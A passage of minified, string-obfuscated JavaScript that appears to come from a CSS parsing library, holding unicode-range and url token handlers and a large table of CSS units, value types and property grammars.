zl[r(578)](this,e+o+1,!1),-1;Ee(i)||this[r(478)](n&&0!==o?r(352)+(o<6?r(3519):"")+r(3418):r(o<6?1611:2693),t),++o>6&&this[r(478)](r(2695),t)}return this[r(1826)](),o}function El(e){const n=t;let r=0;for(;this[n(3568)](Sl);)++r>e&&this[n(478)](n(3054)),this[n(1826)]()}function Ml(e){const n=t;this[n(1191)](this[n(1025)])!==e&&this[n(478)](n(e===Al?2684:352)+n(3418))}function Tl(){const e=t;let n=0;switch(this[e(2255)]){case le:if(n=zl[e(578)](this,1,!0),this[e(3568)](Sl)){El[e(578)](this,6-n);break}if(this[e(2255)]===de||this[e(2255)]===le){Ml[e(578)](this,_l),zl[e(578)](this,1,!1);break}break;case de:n=zl[e(578)](this,1,!0),n>0&&El[e(578)](this,6-n);break;default:if(this[e(558)](Al),this[e(2255)]===ne){n=zl[e(578)](this,0,!0),n>0&&El[e(578)](this,6-n);break}if(this[e(3568)](Sl)){this[e(1826)](),El[e(578)](this,5);break}this[e(478)](e(2234))}}const Nl=t(489),Ol={value:String};function Cl(){const e=t,n=this[e(1025)];return this[e(1432)]("u"),Tl[e(578)](this),{type:e(489),loc:this[e(1908)](n,this[e(1025)]),value:this[e(1927)](n)}}function Bl(e){const n=t;this[n(2805)](e[n(344)])}const Il=32,Ul=92,Wl=34,jl=39,Ll=40,Fl=41,Rl=t(2926),Hl={value:String};function Dl(){const e=t,n=this[e(1025)];let r;switch(this[e(2255)]){case ae:r=function(t){const n=e,r=t[n(1296)];let o=4,i=t[n(1191)](r-1)===Fl?r-2:r-1,s="";for(;o<i&&Be(t[n(1191)](o));)o++;for(;o<i&&Be(t[n(1191)](i));)i--;for(let e=o;e<=i;e++){let o=t[n(1191)](e);if(o===Ul){if(e===i){e!==r-1&&(s=t[n(3343)](e+1));break}if(o=t[n(1191)](++e),Ie(Ul,o)){const r=e-1,o=Je(t,r);e=o-1,s+=Ge(t[n(3252)](r+1,o))}else 13===o&&10===t[n(1191)](e+1)&&e++}else s+=t[e]}return s}(this[e(2668)](ae));break;case re:this[e(3662)](this[e(1025)],this[e(2491)],e(3109))||this[e(478)](e(1707)),this[e(3119)](re),this[e(531)](),r=tl(this[e(2668)](se)),this[e(531)](),this[e(1766)]||this[e(3119)](ke);break;default:this[e(478)](e(325))}return{type:e(2926),loc:this[e(1908)](n,this[e(1025)]),value:r}}function Pl(e){const n=t;this[n(864)](ae,function(t){const e=n;let r="",o=!1;for(let n=0;n<t[e(1296)];n++){const i=t[e(1191)](n);0!==i?i<=31||127===i?(r+="\\"+i[e(3133)](16),o=!0):i===Il||i===Ul||i===Wl||i===jl||i===Ll||i===Fl?(r+="\\"+t[e(2643)](n),o=!1):(o&&Ee(i)&&(r+=" "),r+=t[e(2643)](n),o=!1):r+="�"}return e(3109)+r+")"}(e[n(344)]))}const Vl=t(633),ql={children:[[]]};function Xl(){const e=t,n=this[e(1025)],r=this[e(311)](this[e(1217)][e(633)]);return{type:e(633),loc:this[e(1908)](n,this[e(1025)]),children:r}}function Jl(e){this[t(2846)](e)}const Zl=Object[t(1004)]({type:t(690),loc:null,value:" "}),Yl=t(690),Ql={value:String};function Gl(){return this[t(3119)](he),Zl}function Kl(e){const n=t;this[n(864)](he,e[n(344)])}const $l={generic:!0,cssWideKeywords:Qn,generic:!0,cssWideKeywords:[t(2875),t(1818),t(2542),t(1063),t(2364)],units:{angle:[t(1108),t(533),t(2001),t(2737)],decibel:["db"],flex:["fr"],frequency:["hz",t(2951)],length:["cm","mm","q","in","pt","pc","px","em",t(2067),"ex",t(506),t(796),t(1623),"ch",t(2484),"ic",t(1366),"lh",t(3581),"vw",t(2624),t(2853),t(1328),"vh",t(3495),t(2937),t(496),"vi",t(718),t(2344),t(3023),"vb",t(1879),t(3223),t(2924),t(377),t(1912),t(1534),t(2745),t(1466),t(364),t(341),t(1449),t(1154),t(1210),t(1563),t(3609),t(421),t(2562)],resolution:[t(1413),t(1641),t(2900),"x"],semitones:["st"],time:["s","ms"]},types:{"abs()":t(2677),"absolute-size":t(3407),"acos()":t(3483),"alpha-value":t(2293),"angle-percentage":t(2068),"angular-color-hint":t(3261),"angular-color-stop":t(1989),"angular-color-stop-list":t(2223),"animateable-feature":t(2730),"asin()":t(3050),"atan()":t(3365),"atan2()":t(1526),attachment:t(3244),"attr()":t(2729),"attr-matcher":t(454),"attr-modifier":t(3672),"attribute-selector":t(1396),"auto-repeat":t(823),"auto-track-list":t(961),axis:t(2383),"baseline-position":t(3072),"basic-shape":t(1992),"bg-image":t(1331),"bg-layer":t(2579),"bg-position":t(677),"bg-size":t(623),"blur()":t(2764),"blend-mode":t(1689),box:t(1209),"brightness()":t(952),"calc()":t(2410),"calc-sum":t(3118),"calc-product":t(1231),"calc-value":t(963),"calc-constant":t(2741),"cf-final-image":t(2527),"cf-mixing-image":t(2292),"circle()":t(1311),"clamp()":t(1606),"class-selector":t(2225),"clip-source":t(1535),color:t(1581),"color-stop":t(2177),"color-stop-angle":t(3392),"color-stop-length":t(2698),"color-stop-list":t(3629),"color-interpolation-method":t(1757),combinator:t(2493),"common-lig-values":t(463),"compat-auto":t(3596),"composite-style":t(2661),"compositing-operator":t(3589),"compound-selector":t(1280),"compound-selector-list":t(563),"complex-selector":t(3640),"complex-selector-list":t(665),"conic-gradient()":t(3587),"contextual-alt-values":t(2026),"content-distribution":t(3142),"content-list":t(2658),"content-position":t(920),"content-replacement":t(2315),"contrast()":t(561),"cos()":t(2838),counter:t(706),"counter()":t(2985),"counter-name":t(2806),"counter-style":t(3440),"counter-style-name":t(2806),"counters()":t(997),"cross-fade()":t(912),"cubic-bezier-timing-function":t(2486),"deprecated-system-color":t(3083),"discretionary-lig-values":t(681),"display-box":t(2357),"display-inside":t(2512),"display-internal":t(1943),"display-legacy":t(2581),"display-listitem":t(1761),"display-outside":t(828),"drop-shadow()":t(1981),"east-asian-variant-values":t(1544),"east-asian-width-values":t(1500),"element()":t(3143),"ellipse()":t(536),"ending-shape":t(3053),"env()":t(969),"exp()":t(383),"explicit-track-list":t(750),"family-name":t(1974),"feature-tag-value":t(2800),"feature-type":t(687),"feature-value-block":t(648),"feature-value-block-list":t(2317),"feature-value-declaration":t(1340),"feature-value-declaration-list":t(601),"feature-value-name":t(2806),"fill-rule":t(1019),"filter-function":t(3145),"filter-function-list":t(2284),"final-bg-layer":t(702),"fixed-breadth":t(992),"fixed-repeat":t(883),"fixed-size":t(2813),"font-stretch-absolute":t(2434),"font-variant-css21":t(430),"font-weight-absolute":t(3152),"frequency-percentage":t(946),"general-enclosed":t(3273),"generic-family":t(581),"generic-name":t(2008),"geometry-box":t(2240),gradient:t(971),"grayscale()":t(953),"grid-line":t(2647),"historical-lig-values":t(2904),"hsl()":t(1099),"hsla()":t(1246),hue:t(1978),"hue-rotate()":t(1214),"hue-interpolation-method":t(2418),"hwb()":t(1323),"hypot()":t(1710),image:t(2763),"image()":t(328),"image-set()":t(1634),"image-set-option":t(715),"image-src":t(3204),"image-tags":t(2794),"inflexible-breadth":t(1080),"inset()":t(2749),"invert()":t(2087),"keyframes-name":t(821),"keyframe-block":t(980),"keyframe-block-list":t(683),"keyframe-selector":t(2509),"lab()":t(2549),"layer()":t(1024),"layer-name":t(3612),"lch()":t(498),"leader()":t(3332),"leader-type":t(2332),"length-percentage":t(1010),"light-dark()":t(682),"line-names":t(2518),"line-name-list":t(3080),"line-style":t(428),"line-width":t(695),"linear-color-hint":t(992),"linear-color-stop":t(1488),"linear-gradient()":t(1299),"log()":t(559),"mask-layer":t(2616),"mask-position":t(863),"mask-reference":t(1528),"mask-source":t(1535),"masking-mode":t(331),"matrix()":t(2850),"matrix3d()":t(395),"max()":t(650),"media-and":t(1894),"media-condition":t(2298),"media-condition-without-or":t(2788),"media-feature":t(1508),"media-in-parens":t(2431),"media-not":t(1848),"media-or":t(2738),"media-query":t(2823),"media-query-list":t(3099),"media-type":t(2467),"mf-boolean":t(404),"mf-name":t(2467),"mf-plain":t(1896),"mf-range":t(2176),"mf-value":t(899),"min()":t(3480),"minmax()":t(2127),"mod()":t(3025),"name-repeat":t(2351),"named-color":t(2941),"namespace-prefix":t(2467),"ns-prefix":t(2504),"number-percentage":t(2293),"numeric-figure-values":t(1698),"numeric-fraction-values":t(3595),"numeric-spacing-values":t(2789),nth:t(1262),"opacity()":t(2463),"overflow-position":t(2667),"outline-radius":t(1010),"page-body":t(2971),"page-margin-box":t(3514),"page-margin-box-type":t(3319),"page-selector-list":t(1066),"page-selector":t(3215),"page-size":t(1226),"path()":t(2891),"paint()":t(2537),"perspective()":t(2798),"polygon()":t(2475),"polar-color-space":t(3245),position:t(2991),"pow()":t(3309),"pseudo-class-selector":t(1934),"pseudo-element-selector":t(655),"pseudo-page":t(1604),quote:t(2356),"radial-gradient()":t(1984),ratio:t(2017),"ray()":t(1667),"ray-size":t(2476),"rectangular-color-space":t(2084),"relative-selector":t(2884),"relative-selector-list":t(2561),"relative-size":t(369),"rem()":t(2400),"repeat-style":t(1425),"repeating-conic-gradient()":t(3335),"repeating-linear-gradient()":t(1286),"repeating-radial-gradient()":t(1461),"reversed-counter-name":t(1495),"rgb()":t(2179),"rgba()":t(2983),"rotate()":t(367),"rotate3d()":t(1182),"rotateX()":t(1837),"rotateY()":t(405),"rotateZ()":t(3153),"round()":t(3569),"rounding-strategy":t(459),"saturate()":t(1337),"scale()":t(1821),"scale3d()":t(3298),"scaleX()":t(2759),"scaleY()":t(375),"scaleZ()":t(2503),"scroll()":t(1122),scroller:t(1884),"self-position":t(2124),"shape-radius":t(1062),"sign()":t(1832),"skew()":t(2793),"skewX()":t(1724),"skewY()":t(2557),"sepia()":t(1592),shadow:t(2003),"shadow-t":t(777),shape:t(3011),"shape-box":t(1841),"side-or-corner":t(2452),"sin()":t(452),"single-animation":t(2348),"single-animation-direction":t(2876),"single-animation-fill-mode":t(321),"single-animation-iteration-count":t(2198),"single-animation-play-state":t(427),"single-animation-timeline":t(2053),"single-transition":t(361),"single-transition-property":t(2339),size:t(3650),"sqrt()":t(2623),"step-position":t(2487),"step-timing-function":t(1828),"subclass-selector":t(2864),"supports-condition":t(2050),"supports-in-parens":t(2980),"supports-feature":t(2939),"supports-decl":t(711),"supports-selector-fn":t(2820),symbol:t(2246),"system-color":t(813),"tan()":t(3627),target:t(1130),"target-counter()":t(1704),"target-counters()":t(1166),"target-text()":t(3073),"time-percentage":t(2676),"timeline-range-name":t(1791),"easing-function":t(3174),"track-breadth":t(2266),"track-list":t(2618),"track-repeat":t(1838),"track-size":t(1220),"transform-function":t(2186),"transform-list":t(471),"transition-behavior-value":t(3139),"translate()":t(3493),"translate3d()":t(926),"translateX()":t(3250),"translateY()":t(2637),"translateZ()":t(1743),"type-or-unit":t(1745),"type-selector":t(1507),"var()":t(402),"view()":t(1124),"viewport-length":t(2162),"visual-box":t(3012),"wq-name":t(1386),"-legacy-gradient":t(1569),"-legacy-linear-gradient":t(1897),"-legacy-repeating-linear-gradient":t(3285),"-legacy-linear-gradient-arguments":t(1716),"-legacy-radial-gradient":t(825),"-legacy-repeating-radial-gradient":t(1812),"-legacy-radial-gradient-arguments":t(3501),"-legacy-radial-gradient-size":t(2898),"-legacy-radial-gradient-shape":t(3053),"-non-standard-font":t(1693),"-non-standard-color":t(314),"-non-standard-image-rendering":t(3574),"-non-standard-overflow":t(3488),"-non-standard-size":t(1965),"-webkit-gradient()":t(724),"-webkit-gradient-color-stop":t(2881),"-webkit-gradient-point":t(378),"-webkit-gradient-radius":t(1010),"-webkit-gradient-type":t(1284),"-webkit-mask-box-repeat":t(2761),"-ms-filter-function-list":t(685),"-ms-filter-function":t(2857),"-ms-filter-function-progid":t(1889),"-ms-filter-function-legacy":t(3240),"absolute-color-base":t(2168),"absolute-color-function":t(1740),age:t(3445),"anchor-name":t(1102),"attr-name":t(1218),"attr-fallback":t(1355),"bg-clip":t(2978),bottom:t(843),"container-name":t(2806),"container-condition":t(854),"coord-box":t(1664),"generic-voice":t(3555),gender:t(1465),"generic-script-specific":t(1419),"generic-complete":t(2106),"generic-incomplete":t(2479),"-non-standard-generic-family":t(3149),left:t(843),"color-base":t(2073),"color-function":t(1740),"device-cmyk()":t(868),"legacy-device-cmyk-syntax":t(1668),"modern-device-cmyk-syntax":t(1851),"cmyk-component":t(2130),"color-mix()":t(1405),"color-space":t(549),"custom-color-space":t(1102),paint:t(323),"palette-identifier":t(1102),right:t(843),"scope-start":t(845),"scope-end":t(845),"forgiving-selector-list":t(933),"forgiving-relative-selector-list":t(1561),"selector-list":t(1374),"complex-real-selector-list":t(1683),"simple-selector-list":t(1909),"relative-real-selector-list":t(2427),"complex-selector-unit":t(3276),"complex-real-selector":t(743),"relative-real-selector":t(3652),"pseudo-compound-selector":t(1950),"simple-selector":t(1234),"legacy-pseudo-element-selector":t(1334),"single-animation-composition":t(2887),"svg-length":t(3181),"svg-writing-mode":t(3045),top:t(843),x:t(2377),y:t(2377),declaration:t(390),"declaration-list":t(2622),url:t(1852),"url-modifier":t(3675),"number-zero-one":t(3294),"number-one-or-greater":t(3461),"color()":t(468),"colorspace-params":t(3287),"predefined-rgb-params":t(2744),"predefined-rgb":t(2423),"xyz-params":t(2371),"xyz-space":t(348),"oklab()":t(2474),"oklch()":t(2993),"offset-path":t(2218),"rect()":t(1570),"xywh()":t(948),"query-in-parens":t(3360),"size-feature":t(1804),"style-feature":t(996),"style-query":t(803),"style-condition":t(2728),"style-in-parens":t(2964),"-non-standard-display":t(2261),"inset-area":t(1239),"position-area":t(2803),"anchor()":t(1895),"anchor-side":t(2237),"anchor-size()":t(2766),"anchor-size":t(1430),"anchor-element":t(1102),"try-size":t(3611),"try-tactic":t(2448),"font-variant-css2":t(1061),"font-width-css3":t(1251),"system-family-name":t(3661)},properties:{"--*":t(1279),"-ms-accelerator":t(2619),"-ms-block-progression":t(1734),"-ms-content-zoom-chaining":t(1783),"-ms-content-zooming":t(2575),"-ms-content-zoom-limit":t(3031),"-ms-content-zoom-limit-max":t(2977),"-ms-content-zoom-limit-min":t(2977),"-ms-content-zoom-snap":t(3368),"-ms-content-zoom-snap-points":t(2960),"-ms-content-zoom-snap-type":t(2655),"-ms-filter":t(2372),"-ms-flow-from":t(829),"-ms-flow-into":t(829),"-ms-grid-columns":t(2134),"-ms-grid-rows":t(2134),"-ms-high-contrast-adjust":t(1662),"-ms-hyphenate-limit-chars":t(3621),"-ms-hyphenate-limit-lines":t(2275),"-ms-hyphenate-limit-zone":t(2396),"-ms-ime-align":t(582),"-ms-overflow-style":t(2829),"-ms-scrollbar-3dlight-color":t(2105),"-ms-scrollbar-arrow-color":t(2105),"-ms-scrollbar-base-color":t(2105),"-ms-scrollbar-darkshadow-color":t(2105),"-ms-scrollbar-face-color":t(2105),"-ms-scrollbar-highlight-color":t(2105),"-ms-scrollbar-shadow-color":t(2105),"-ms-scrollbar-track-color":t(2105),"-ms-scroll-chaining":t(1326),"-ms-scroll-limit":t(3636),"-ms-scroll-limit-x-max":t(3656),"-ms-scroll-limit-x-min":t(1098),"-ms-scroll-limit-y-max":t(3656),"-ms-scroll-limit-y-min":t(1098),"-ms-scroll-rails":t(1552),"-ms-scroll-snap-points-x":t(3211),"-ms-scroll-snap-points-y":t(3211),"-ms-scroll-snap-type":t(2655),"-ms-scroll-snap-x":t(3229),"-ms-scroll-snap-y":t(3678),"-ms-scroll-translation":t(862),"-ms-text-autospace":t(740),"-ms-touch-select":t(3410),"-ms-user-select":t(1935),"-ms-wrap-flow":t(545),"-ms-wrap-margin":t(1098),"-ms-wrap-through":t(2379),"-moz-appearance":t(1898),"-moz-binding":t(2819),"-moz-border-bottom-colors":t(2207),"-moz-border-left-colors":t(2207),"-moz-border-right-colors":t(2207),"-moz-border-top-colors":t(2207),"-moz-context-properties":t(1942),"-moz-float-edge":t(2832),"-moz-force-broken-image-icon":t(477),"-moz-image-region":t(815),"-moz-orient":t(1511),"-moz-outline-radius":t(1625),"-moz-outline-radius-bottomleft":t(723),"-moz-outline-radius-bottomright":t(723),"-moz-outline-radius-topleft":t(723),"-moz-outline-radius-topright":t(723),"-moz-stack-sizing":t(1529),"-moz-text-blink":t(592),"-moz-user-focus":t(3100),"-moz-user-input":t(3658),"-moz-user-modify":t(2069),"-moz-window-dragging":t(1960),"-moz-window-shadow":t(2889),"-webkit-appearance":t(738),"-webkit-border-before":t(500),"-webkit-border-before-color":t(2105),"-webkit-border-before-style":t(1372),"-webkit-border-before-width":t(1245),"-webkit-box-reflect":t(1918),"-webkit-line-clamp":t(851),"-webkit-mask":t(1444),"-webkit-mask-attachment":t(2092),"-webkit-mask-clip":t(3280),"-webkit-mask-composite":t(3441),"-webkit-mask-image":t(1136),"-webkit-mask-origin":t(3622),"-webkit-mask-position":t(3496),"-webkit-mask-position-x":t(739),"-webkit-mask-position-y":t(2021),"-webkit-mask-repeat":t(1167),"-webkit-mask-repeat-x":t(3566),"-webkit-mask-repeat-y":t(3566),"-webkit-mask-size":t(1192),"-webkit-overflow-scrolling":t(2536),"-webkit-tap-highlight-color":t(2105),"-webkit-text-fill-color":t(2105),"-webkit-text-stroke":t(787),"-webkit-text-stroke-color":t(2105),"-webkit-text-stroke-width":t(1098),"-webkit-touch-callout":t(2226),"-webkit-user-modify":t(2682),"accent-color":t(2340),"align-content":t(553),"align-items":t(798),"align-self":t(2027),"align-tracks":t(745),all:t(1746),"anchor-name":t(1017),"anchor-scope":t(3195),animation:t(2477),"animation-composition":t(1870),"animation-delay":t(418),"animation-direction":t(2626),"animation-duration":t(418),"animation-fill-mode":t(1194),"animation-iteration-count":t(3290),"animation-name":t(1228),"animation-play-state":t(1964),"animation-range":t(2044),"animation-range-end":t(436),"animation-range-start":t(436),"animation-timing-function":t(3217),"animation-timeline":t(2814),appearance:t(1096),"aspect-ratio":t(3454),azimuth:t(3563),"backdrop-filter":t(1395),"backface-visibility":t(1543),background:t(1931),"background-attachment":t(2092),"background-blend-mode":t(2416),"background-clip":t(2287),"background-color":t(2105),"background-image":t(754),"background-origin":t(453),"background-position":t(3020),"background-position-x":t(310),"background-position-y":t(2990),"background-repeat":t(1167),"background-size":t(1192),"block-size":t(2049),border:t(2429),"border-block":t(1233),"border-block-color":t(2929),"border-block-style":t(2701),"border-block-width":t(1093),"border-block-end":t(1233),"border-block-end-color":t(2608),"border-block-end-style":t(2701),"border-block-end-width":t(1093),"border-block-start":t(1233),"border-block-start-color":t(2608),"border-block-start-style":t(2701),"border-block-start-width":t(1093),"border-bottom":t(2429),"border-bottom-color":t(2608),"border-bottom-left-radius":t(2698),"border-bottom-right-radius":t(2698),"border-bottom-style":t(2923),"border-bottom-width":t(3017),"border-collapse":t(2874),"border-color":t(3353),"border-end-end-radius":t(2698),"border-end-start-radius":t(2698),"border-image":t(3594),"border-image-outset":t(1146),"border-image-repeat":t(3134),"border-image-slice":t(645),"border-image-source":t(1331),"border-image-width":t(1476),"border-inline":t(1233),"border-inline-end":t(1233),"border-inline-color":t(2929),"border-inline-style":t(2701),"border-inline-width":t(1093),"border-inline-end-color":t(2608),"border-inline-end-style":t(2701),"border-inline-end-width":t(1093),"border-inline-start":t(1233),"border-inline-start-color":t(2608),"border-inline-start-style":t(2701),"border-inline-start-width":t(1093),"border-left":t(2429),"border-left-color":t(2105),"border-left-style":t(2923),"border-left-width":t(3017),"border-radius":t(897),"border-right":t(2429),"border-right-color":t(2105),"border-right-style":t(2923),"border-right-width":t(3017),"border-spacing":t(2274),"border-start-end-radius":t(2698),"border-start-start-radius":t(2698),"border-style":t(930),"border-top":t(2429),"border-top-color":t(2105),"border-top-left-radius":t(2698),"border-top-right-radius":t(2698),"border-top-style":t(2923),"border-top-width":t(3017),"border-width":t(2406),bottom:t(1988),"box-align":t(2057),"box-decoration-break":t(1824),"box-direction":t(3182),"box-flex":t(2377),"box-flex-group":t(3529),"box-lines":t(988),"box-ordinal-group":t(3529),"box-orient":t(2097),"box-pack":t(1162),"box-shadow":t(3162),"box-sizing":t(781),"break-after":t(2877),"break-before":t(2877),"break-inside":t(1901),"caption-side":t(3515),caret:t(1451),"caret-color":t(2340),"caret-shape":t(3078),clear:t(1257),clip:t(815),"clip-path":t(861),"clip-rule":t(1019),color:t(2105),"color-interpolation-filters":t(871),"color-scheme":t(2466),"column-count":t(2733),"column-fill":t(1793),"column-gap":t(1290),"column-rule":t(3635),"column-rule-color":t(2105),"column-rule-style":t(1372),"column-rule-width":t(1245),"column-span":t(3286),"column-width":t(843),columns:t(2648),contain:t(1839),"contain-intrinsic-size":t(2599),"contain-intrinsic-block-size":t(312),"contain-intrinsic-height":t(312),"contain-intrinsic-inline-size":t(312),"contain-intrinsic-width":t(312),container:t(1320),"container-name":t(1545),"container-type":t(2082),content:t(1213),"content-visibility":t(1590),"counter-increment":t(2210),"counter-reset":t(3406),"counter-set":t(2210),cursor:t(722),d:t(523),cx:t(1010),cy:t(1010),direction:t(2794),display:t(1022),"dominant-baseline":t(1163),"empty-cells":t(2011),"field-sizing":t(3063),fill:t(1175),"fill-opacity":t(844),"fill-rule":t(1019),filter:t(2337),flex:t(805),"flex-basis":t(1781),"flex-direction":t(663),"flex-flow":t(2735),"flex-grow":t(2377),"flex-shrink":t(2377),"flex-wrap":t(3237),float:t(2415),font:t(1900),"font-family":t(3193),"font-feature-settings":t(1893),"font-kerning":t(3176),"font-language-override":t(2355),"font-optical-sizing":t(1662),"font-palette":t(1187),"font-variation-settings":t(3199),"font-size":t(804),"font-size-adjust":t(1835),"font-smooth":t(1267),"font-stretch":t(1612),"font-style":t(2541),"font-synthesis":t(521),"font-synthesis-position":t(1662),"font-synthesis-small-caps":t(1662),"font-synthesis-style":t(1662),"font-synthesis-weight":t(1662),"font-variant":t(2721),"font-variant-alternates":t(2974),"font-variant-caps":t(473),"font-variant-east-asian":t(2521),"font-variant-emoji":t(2742),"font-variant-ligatures":t(879),"font-variant-numeric":t(2519),"font-variant-position":t(1729),"font-weight":t(368),"forced-color-adjust":t(2006),gap:t(2994),grid:t(2716),"grid-area":t(642),"grid-auto-columns":t(2233),"grid-auto-flow":t(2103),"grid-auto-rows":t(2233),"grid-column":t(1702),"grid-column-end":t(2902),"grid-column-gap":t(992),"grid-column-start":t(2902),"grid-gap":t(3370),"grid-row":t(1702),"grid-row-end":t(2902),"grid-row-gap":t(992),"grid-row-start":t(2902),"grid-template":t(2192),"grid-template-areas":t(2483),"grid-template-columns":t(1464),"grid-template-rows":t(1464),"hanging-punctuation":t(1006),height:t(587),"hyphenate-character":t(2380),"hyphenate-limit-chars":t(1011),hyphens:t(510),"image-orientation":t(1204),"image-rendering":t(3098),"image-resolution":t(2362),"ime-mode":t(1416),"initial-letter":t(2502),"initial-letter-align":t(1348),"inline-size":t(2049),"input-security":t(1662),inset:t(1682),"inset-block":t(2062),"inset-block-end":t(2025),"inset-block-start":t(2025),"inset-inline":t(2062),"inset-inline-end":t(2025),"inset-inline-start":t(2025),"interpolate-size":t(1742),isolation:t(2972),"justify-content":t(2444),"justify-items":t(1216),"justify-self":t(2488),"justify-tracks":t(1911),left:t(1988),"letter-spacing":t(1290),"line-break":t(924),"line-clamp":t(851),"line-height":t(1551),"line-height-step":t(1098),"list-style":t(380),"list-style-image":t(1980),"list-style-position":t(410),"list-style-type":t(3055),margin:t(2131),"margin-block":t(1403),"margin-block-end":t(1281),"margin-block-start":t(1281),"margin-bottom":t(1988),"margin-inline":t(1403),"margin-inline-end":t(1281),"margin-inline-start":t(1281),"margin-left":t(1988),"margin-right":t(1988),"margin-top":t(1988),"margin-trim":t(2248),marker:t(1690),"marker-end":t(1690),"marker-mid":t(1690),"marker-start":t(1690),mask:t(3671),"mask-border":t(779),"mask-border-mode":t(1573),"mask-border-outset":t(1146),"mask-border-repeat":t(3134),"mask-border-slice":t(1658),"mask-border-source":t(1331),"mask-border-width":t(1476),"mask-clip":t(1589),"mask-composite":t(1497),"mask-image":t(1136),"mask-mode":t(1584),"mask-origin":t(3446),"mask-position":t(3496),"mask-repeat":t(1167),"mask-size":t(1192),"mask-type":t(1573),"masonry-auto-flow":t(878),"math-depth":t(2886),"math-shift":t(3019),"math-style":t(3019),"max-block-size":t(524),"max-height":t(3006),"max-inline-size":t(524),"max-lines":t(851),"max-width":t(3006),"min-block-size":t(797),"min-height":t(587),"min-inline-size":t(797),"min-width":t(587),"mix-blend-mode":t(1312),"object-fit":t(2724),"object-position":t(1052),offset:t(1986),"offset-anchor":t(849),"offset-distance":t(992),"offset-path":t(2754),"offset-position":t(420),"offset-rotate":t(1381),opacity:t(2221),order:t(3529),orphans:t(3529),outline:t(1339),"outline-color":t(2340),"outline-offset":t(1098),"outline-style":t(2316),"outline-width":t(3017),overflow:t(3682),"overflow-anchor":t(1662),"overflow-block":t(445),"overflow-clip-box":t(2167),"overflow-clip-margin":t(1748),"overflow-inline":t(445),"overflow-wrap":t(1892),"overflow-x":t(445),"overflow-y":t(445),overlay:t(1945),"overscroll-behavior":t(3322),"overscroll-behavior-block":t(2200),"overscroll-behavior-inline":t(2200),"overscroll-behavior-x":t(2200),"overscroll-behavior-y":t(2200),padding:t(1087),"padding-block":t(910),"padding-block-end":t(2604),"padding-block-start":t(2604),"padding-bottom":t(1010),"padding-inline":t(910),"padding-inline-end":t(2604),"padding-inline-start":t(2604),"padding-left":t(1010),"padding-right":t(1010),"padding-top":t(1010),page:t(635),"page-break-after":t(1929),"page-break-before":t(1929),"page-break-inside":t(2858),"paint-order":t(3560),perspective:t(1609),"perspective-origin":t(1052),"place-content":t(784),"place-items":t(488),"place-self":t(3210),"pointer-events":t(3680),position:t(3188),"position-anchor":t(698),"position-area":t(1758),"position-try":t(1699),"position-try-fallbacks":t(2953),"position-try-order":t(2936),"position-visibility":t(3409),"print-color-adjust":t(2940),quotes:t(1809),r:t(1010),resize:t(3592),right:t(1988),rotate:t(3548),"row-gap":t(1290),"ruby-align":t(1871),"ruby-merge":t(3427),"ruby-position":t(1151),rx:t(1010),ry:t(1010),scale:t(757),"scrollbar-color":t(1751),"scrollbar-gutter":t(3059),"scrollbar-width":t(1020),"scroll-behavior":t(2251),"scroll-margin":t(2956),"scroll-margin-block":t(3463),"scroll-margin-block-start":t(1098),"scroll-margin-block-end":t(1098),"scroll-margin-bottom":t(1098),"scroll-margin-inline":t(3463),"scroll-margin-inline-start":t(1098),"scroll-margin-inline-end":t(1098),"scroll-margin-left":t(1098),"scroll-margin-right":t(1098),"scroll-margin-top":t(1098),"scroll-padding":t(522),"scroll-padding-block":t(515),"scroll-padding-block-start":t(2162),"scroll-padding-block-end":t(2162),"scroll-padding-bottom":t(2162),"scroll-padding-inline":t(515),"scroll-padding-inline-start":t(2162),"scroll-padding-inline-end":t(2162),"scroll-padding-left":t(2162),"scroll-padding-right":t(2162),"scroll-padding-top":t(2162),"scroll-snap-align":t(2454),"scroll-snap-coordinate":t(763),"scroll-snap-destination":t(1052),"scroll-snap-points-x":t(1170),"scroll-snap-points-y":t(1170),"scroll-snap-stop":t(1360),"scroll-snap-type":t(2132),"scroll-snap-type-x":t(3508),"scroll-snap-type-y":t(3508),"scroll-timeline":t(548),"scroll-timeline-axis":t(2322),"scroll-timeline-name":t(2492),"shape-image-threshold":t(2221),"shape-margin":t(992),"shape-outside":t(1614),"shape-rendering":t(3408),stroke:t(1175),"stroke-dasharray":t(1601),"stroke-dashoffset":t(3438),"stroke-linecap":t(2954),"stroke-linejoin":t(2687),"stroke-miterlimit":t(2531),"stroke-opacity":t(1549),"stroke-width":t(3438),"tab-size":t(356),"table-layout":t(1297),"text-align":t(1996),"text-align-last":t(2809),"text-anchor":t(3471),"text-combine-upright":t(2609),"text-decoration":t(3092),"text-decoration-color":t(2105),"text-decoration-line":t(1417),"text-decoration-skip":t(3374),"text-decoration-skip-ink":t(2185),"text-decoration-style":t(3437),"text-decoration-thickness":t(2201),"text-emphasis":t(1919),"text-emphasis-color":t(2105),"text-emphasis-position":t(1005),"text-emphasis-style":t(1031),"text-indent":t(2153),"text-justify":t(1046),"text-orientation":t(2757),"text-overflow":t(3196),"text-rendering":t(518),"text-shadow":t(1527),"text-size-adjust":t(870),"text-spacing-trim":t(3002),"text-transform":t(1820),"text-underline-offset":t(1242),"text-underline-position":t(770),"text-wrap":t(2782),"text-wrap-mode":t(2989),"text-wrap-style":t(2407),"timeline-scope":t(1017),top:t(1988),"touch-action":t(810),transform:t(2783),"transform-box":t(1399),"transform-origin":t(1237),"transform-style":t(1027),transition:t(2115),"transition-behavior":t(2126),"transition-delay":t(418),"transition-duration":t(418),"transition-property":t(1157),"transition-timing-function":t(3217),translate:t(2245),"unicode-bidi":t(1827),"user-select":t(1156),"vector-effect":t(3147),"vertical-align":t(915),"view-timeline":t(1979),"view-timeline-axis":t(2322),"view-timeline-inset":t(3077),"view-timeline-name":t(1017),"view-transition-name":t(3027),visibility:t(2016),"white-space":t(3510),"white-space-collapse":t(399),widows:t(3529),width:t(587),"will-change":t(2558),"word-break":t(1143),"word-spacing":t(1176),"word-wrap":t(3091),"writing-mode":t(1644),x:t(1010),y:t(1010),"z-index":t(3305),zoom:t(1275),"-moz-background-clip":t(1469),"-moz-border-radius-bottomleft":t(1389),"-moz-border-radius-bottomright":t(692),"-moz-border-radius-topleft":t(666),"-moz-border-radius-topright":t(692),"-moz-control-character-visibility":t(1543),"-moz-osx-font-smoothing":t(2510),"-moz-user-select":t(3122),"-ms-flex-align":t(613),"-ms-flex-item-align":t(1674),"-ms-flex-line-pack":t(1128),"-ms-flex-negative":t(2117),"-ms-flex-pack":t(3474),"-ms-flex-order":t(3529),"-ms-flex-positive":t(639),"-ms-flex-preferred-size":t(542),"-ms-interpolation-mode":t(3218),"-ms-grid-column-align":t(1869),"-ms-grid-row-align":t(1869),"-ms-hyphenate-